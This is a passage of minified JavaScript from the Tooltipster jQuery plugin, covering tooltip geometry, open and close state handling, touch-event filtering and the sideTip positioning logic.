t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var C=p[I];"even"==P?(C>O&&(O=C,0===I&&(x=O)),x>C&&(x=C),P="odd"):(C>E&&(E=C,1==I&&(S=E)),S>C&&(S=C),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}return(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability)&&(n="",t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})),(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability)&&(n="",t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})),t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=(new Date).getTime()+r.__options.animationDuration[1];if("disappearing"==r.__state&&u>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=u,"disappearing"!=r.__state&&r.__stateSet("disappearing");var f=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(f)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],f)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}r.__options.timer>0&&(p=setTimeout(function(){r._close()},r.__options.timer+a),r.__timeouts.close.push(p))}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_=("natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical)).measure();if(a.size=_.size,a.outerSize={height:_.size.height+p.vertical,width:_.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=_.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side);return(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var i;return 